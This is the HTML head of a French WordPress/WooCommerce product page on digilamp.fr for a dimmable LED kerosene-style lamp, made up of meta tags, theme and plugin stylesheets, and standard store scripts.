

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.digilamp.fr/product/lampe-a-kerosene-de-controle-de-soufflage-a-luminosite-reglable-a-led-romantique/
body_size: 35337
content:
<!DOCTYPE html>
<html lang="fr-FR">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.digilamp.fr/xmlrpc.php">
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Lampe à kérosène de contrôle de soufflage à luminosité réglable à LED romantique &#8211; Digilamp &#8211;  Luminaires &amp; Eclairage</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Digilamp -  Luminaires &amp; Eclairage &raquo; Flux" href="https://www.digilamp.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digilamp -  Luminaires &amp; Eclairage &raquo; Flux des commentaires" href="https://www.digilamp.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.digilamp.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.digilamp.fr%2Fproduct%2Flampe-a-kerosene-de-controle-de-soufflage-a-luminosite-reglable-a-led-romantique%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.digilamp.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.digilamp.fr%2Fproduct%2Flampe-a-kerosene-de-controle-de-soufflage-a-luminosite-reglable-a-led-romantique%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.digilamp.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.digilamp.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='min-and-max-quantity-for-woocommerce-css' href='https://www.digilamp.fr/wp-content/plugins/min-and-max-quantity-for-woocommerce/public/css/mmqw-for-woocommerce-public.css?ver=1.1.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.digilamp.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.digilamp.fr/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.digilamp.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.digilamp.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.digilamp.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.digilamp.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://www.digilamp.fr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://www.digilamp.fr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://www.digilamp.fr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-rating-css' href='https://www.digilamp.fr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-rating.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.digilamp.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://www.digilamp.fr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.digilamp.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5472-css' href='https://www.digilamp.fr/wp-content/uploads/elementor/css/post-5472.css?ver=1769093310' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10057-css' href='https://www.digilamp.fr/wp-content/uploads/elementor/css/post-10057.css?ver=1769093584' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-css' href='https://www.digilamp.fr/wp-content/themes/xts-hitek/style.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.digilamp.fr/wp-content/uploads/2025/11/xts-theme_settings_default-1763896372.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Karla%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%7CAsap%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.digilamp.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.digilamp.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.digilamp.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.digilamp.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="min-and-max-quantity-for-woocommerce-js-extra">
/* <![CDATA[ */
var mmqw_plugin_vars = {"one_quantity":"Quantity: "};
//# sourceURL=min-and-max-quantity-for-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/min-and-max-quantity-for-woocommerce/public/js/mmqw-for-woocommerce-public.js?ver=1.1.0" id="min-and-max-quantity-for-woocommerce-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.digilamp.fr/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/device.min.js?ver=1.8.0" id="xts-device-library-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/scrollBar.min.js?ver=1.8.0" id="xts-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://www.digilamp.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.digilamp.fr/wp-json/wp/v2/product/7867" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.digilamp.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://www.digilamp.fr/product/lampe-a-kerosene-de-controle-de-soufflage-a-luminosite-reglable-a-led-romantique/" />
<link rel='shortlink' href='https://www.digilamp.fr/?p=7867' />
<script>readMoreArgs = []</script><script type="text/javascript">
				EXPM_VERSION=3.53;EXPM_AJAX_URL='https://www.digilamp.fr/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script><style type="text/css" id="simple-css-output">.woocommerce-cart .shop_table.cart .actions>button[type=submit], .woocommerce-cart .shop_table.cart .actions>input[type=submit] { padding: 15px 7px; color: #ffffff;}#footer .widget .body li a { line-height: 15px; font-size: 14px; font-weight: 700; color: #fc0528;}.top-bar ul>li a { padding: 0 13px; border-right: 1px solid #e0dfdf; color: #ffffff; font-size: 13px; line-height: 15px; display: inline-block;}.top-bar { background-color: #333e48; border-bottom: 1px solid #e0dfdf; padding: 10px 0 9px;}.six-products-grid .product-item-wrap .product-item .hover-area .add_to_cart_button, .six-products-grid .product-item-wrap .product-item .hover-area .added_to_cart { margin-top: -16px; font-size: 12px; padding: 5px 10px; display: none;}.products-carousel-6.products div.product .product-inner .hover-area .added_to_cart, .products-carousel-6.products div.product .product-inner .hover-area .button { font-size: 12px; padding: 5px 10px; display: none;}li.product .product-inner .hover-area .button { position: absolute; display: none; top: -20px; left: 50%; white-space: pre; transform: translateX(-50%);}.woocommerce-cart .shop_table.cart .actions>button[type=submit], .woocommerce-cart .shop_table.cart .actions>input[type=submit] { padding: 15px 7px; }.woocommerce-cart .shop_table.cart .actions .coupon .input-text { background-color: #ececec; border: none; color: #3d3d3d; padding: 15px 14px; font-size: 13px; line-height: 20px; border-radius: 5px 0 0 5px; width: 51%;}.dropdown-menu-mini-cart .buttons .button { border-radius: 4px; padding: 3px 3px; line-height: 20px; border: none; font-size: 13px; transition: all .3s ease; text-align: center; display: inline-block; margin: 0 20px;}.entry-content h2 { color: #434343; font-size: 28px; line-height: 36px; font-weight: 400!important; padding-bottom: 14px; margin-bottom: 12px; display: none;}.nav-tabs li.active a, .nav-tabs li.active a:focus { background-color: #ff0000 !important;}#footer { padding: 54px 0 0 0; background-color: #333e48 !important; color: white;}#footer .footer-bottom-widget-area .widget-title { padding-bottom: 32px; border-bottom: none; font-size: 19px; line-height: 24px; letter-spacing: -1px; margin-bottom: 0; COLOR: RED;}.side-menu .menu-item:hover, .sidemenu-holder .side-menu .menu-item.open { border-color: #ff0000 !important;}.sidemenu-holder .side-menu .menu-item:hover, .sidemenu-holder .side-menu .menu-item.open { border-color: #ff0000 !important;}header .top-search-holder .contact-row i { color:#ff0000 !important;}body .tp-bullets.simplebullets.round .bullet:hover, body .tp-bullets.simplebullets.round .bullet.selected, body .tp-bullets.simplebullets.navbar .bullet:hover, body .tp-bullets.simplebullets.navbar .bullet.selected, .jp-play-bar, .jp-volume-bar-value, .wpb_tabs .wpb_tour_tabs_wrapper .wpb_tabs_nav > li.ui-tabs-active > a, .wpb_tabs .wpb_tour_tabs_wrapper .wpb_tabs_nav > li.ui-tabs-active > a:hover, .wpb_tabs .wpb_tour_tabs_wrapper .wpb_tabs_nav > li.ui-tabs-active > a:focus, .wpb_tabs .wpb_tour_tabs_wrapper .wpb_tabs_nav > li.ui-tabs-active > a:active, .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav > li.ui-tabs-active > a, .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav > li.ui-tabs-active > a:hover, .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav > li.ui-tabs-active > a:focus, .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav > li.ui-tabs-active > a:active, #scrollUp, .mc-search-bar button, html#ecwid_html body#ecwid_body .widget.widget_ecwidnsfminicart .ec-minicart.ec-minicart--rect .ec-minicart__counter:after { background: #ff0000 !important;}.single-product .wc-tabs > li.active > a { background-color: #ff0000 !important; color: #fff;}.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .owl-carousel:hover .owl-prev:hover, .owl-carousel:hover .owl-next:hover, .blog-sidebar .le-links > li > a:hover, .tagcloud a:hover, .blog-sidebar .widget .recent-post-list h5 a:hover, .sidebar .product_list_widget .media-heading > a:hover, .sidebar .product-filters .widgets .widget-title, .sidebar .product-filters .widgets .widget-title + ul > li a:hover, .sidebar .product-filters .widgets .widget-title + ul > li a:hover::before, .sidebar .product-filters .widgets .widget-title + ul > li.chosen a:before, .btn-add-to-compare:hover > i, .btn-add-to-wishlist:hover > i, .logo-text, .product-categories li a:hover, .yamm-content h2, .yamm-content h3, .yamm-content h4, body .tp-leftarrow.default:hover, body .tp-rightarrow.default:hover, .post .post-title > a:hover, .posts .meta > li > a:hover, .page-links > a:hover, .page-links > span, .post-entry .post-title > a:hover, .single-product-wish-compare .button-holder a:hover, .btn-action-link a:hover, .product-subcategories-list .product-category a:hover h3, .product-subcategories-list .product-category a:hover h2, .product-subcategories-list .product-category a:hover h2.woocommerce-loop-category__title, .entry-content .shipping-calculator-title .shipping-calculator-button:hover, .mc-breadcrumb > li > span > a:hover, .mc-breadcrumb > li:last-child > span, .panel-group-faq.style-2 .panel-faq .panel-heading .panel-title > a, .blog-sidebar .widget .menu li > a:hover, .blog-sidebar .widget > ul li > a:hover, .sidebar .widget_layered_nav ul li > a:hover, .total-price-basket .amount, .control-bar ul.shop-view-switcher li.active > a i, .entry-content .vc_toggle.vc_toggle_active .vc_toggle_title h4:after, html#ecwid_html body#ecwid_body .widget.widget_ecwidnsfminicart .ec-minicart.ec-minicart--rect .ec-minicart__subtotal { color: #ff0000 !important;}.le-button, input[type="submit"], .add_to_cart_button, .button, .added_to_cart, .entry-content .wpcf7-form .wpcf7-form-control.wpcf7-submit, .wpcf7-form .wpcf7-form-control.wpcf7-submit, .dropdown-menu-mini-cart .buttons .wc-forward.checkout, div.wpforms-container-full.contact-form .wpforms-form .wpforms-page-button, div.wpforms-container-full.contact-form .wpforms-form button[type=submit], div.wpforms-container-full.contact-form .wpforms-form input[type=submit] { background-color: #333e48 !important;}.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus, .dropdown-menu > .active > a:active { background-color: transparent; color: #ff0000 !important;}.header-1-primary-navbar .navbar-nav, .posts .post .date-wrapper .date { background-color: #ff0000!important;}#top-megamenu-nav .navbar-nav>li>a { background: #ff0000 !important; font-weight: 700; padding: 15px 4px 15PX 18PX!important;}a { color: #ff0000; text-decoration: none;}#top-megamenu-nav .nav > li { border-right-color: #ff0000 !important;}.sidemenu-holder .side-menu .head { background-color: #ff0000 !important;}#top-megamenu-nav { background-color: #ff0000;}.yamm .container { position: relative; DISPLAY: NONE;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.digilamp.fr/wp-content/uploads/2022/02/cropped-logo-c-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.digilamp.fr/wp-content/uploads/2022/02/cropped-logo-c-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.digilamp.fr/wp-content/uploads/2022/02/cropped-logo-c-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.digilamp.fr/wp-content/uploads/2022/02/cropped-logo-c-1-270x270.jpg" />
